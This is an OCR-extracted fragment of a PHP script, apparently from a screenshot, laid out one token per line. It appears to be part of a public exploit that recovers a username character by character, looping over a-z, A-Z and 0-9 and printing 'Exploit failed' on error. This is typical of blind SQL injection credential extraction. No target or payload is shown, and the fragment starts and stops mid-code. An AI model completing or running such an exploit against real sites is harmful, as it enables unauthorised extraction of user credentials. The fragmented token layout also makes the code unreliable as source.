
$index
++
;
}
$char
=
array
(
0
)
;
// null char
for
(
$j
=
97
;
$j
<=
122
;
$j
++
)
$char
=
array_merge
(
$char
,
array
(
$j
)
)
;
// a-z
for
(
$j
=
65
;
$j
<=
90
;
$j
++
)
$char
=
array_merge
(
$char
,
array
(
$j
)
)
;
// A-Z
for
(
$j
=
48
;
$j
<=
57
;
$j
++
)
$char
=
array_merge
(
$char
,
array
(
$j
)
)
;
// 0-9
$index
=
1
;
$user
=
""
;
print
"\n[-] Username: "
;
while
(
!
strpos
(
$user
,
chr
(
0
)
)
)
{
for
(
$i
=
0
;
$i
<=
count
(
$hash
)
;
$i
++
)
{
if
(
$i
==
count
(
$hash
)
)
die
(
"\n[-] Exploit failed...\n"
)
;